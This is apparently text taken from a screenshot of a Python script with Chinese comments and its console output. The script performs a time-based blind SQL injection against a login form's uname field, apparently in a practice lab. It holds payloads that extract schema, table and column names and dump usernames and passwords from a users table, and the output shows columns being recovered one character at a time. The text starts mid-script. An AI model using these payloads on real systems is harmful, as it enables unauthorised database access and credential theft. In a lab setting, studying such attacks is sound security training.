 17 "submit" : "Submit"
18 }
19 # 爆库
20 # data['uname'] = "1') or if((substr((select group_concat(column_name) from information_schema.columns where table_schema=database())," + str(i)+",1)='"+ s +"'),sleep(0.1),0
21 # 爆表
22 # data['uname'] = "1') or if((substr((select group_concat(table_name) from information_schema.tables where table_schema=database())," + str(i)+",1)='"+ s +"'),sleep(0.1),0)#
23 # 爆字段
24 data['uname'] = "1') or if((substr((select group_concat(column_name) from information_schema.columns where table_schema=database())," + str(i)+",1)='"+ s +"'),sleep(0.1),0)#
25 # 爆数据
26 # data['uname'] = "1') or if((substr((select group_concat(username,password) from users)," + str(i)+",1)='"+ s +"'),sleep(0.1),0)#"
27 start = time.time()
28 resp = requests.post(url,data=data)
29 # print(data['uname'])
30 # print(resp.text)
31 # exit()
32 end = time.time()
33 if end - start > 0.1:
34 flag += s
35 # 当盲注出正确字符时，才去盲注下一位(变量i的作用)
36 i += 1
问题 输出 调试控制台 终端 端口 Python
[#]------result: id,email_id,id,referer,ip_address,id,uagent,ip_address,usern
[#]------result: id,email_id,id,referer,ip_address,id,uagent,ip_address,userna
[#]------result: id,email_id,id,referer,ip_address,id,uagent,ip_address,usernam
[#]------result: id,email_id,id,referer,ip_address,id,uagent,ip_address,username
[#]------result: id,email_id,id,referer,ip_address,id,uagent,ip_address,username,
[#]------result: id,email_id,id,referer,ip_address,id,uagent,ip_address,username,i
[#]------result: id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id
[#]------result: id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,
[#]------result: id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,u
[#]------result: id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,us
[#]------result: id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,use
[#]------result: id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,user
[#]------result: id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,usern
[#]------result: id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,userna
[#]------result: id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,usernam
[#]------result: id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,username
[#]------result: id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,username,
[#]------result: id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,username,p
[#]------result: id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,username,pa
[#]------result: id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,username,pas
[#]------result: id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,username,pass
[#]------result: id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,username,passw
[#]------result: id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,username,passwo
[#]------result: id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,username,passwor
[#]------result: id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,username,password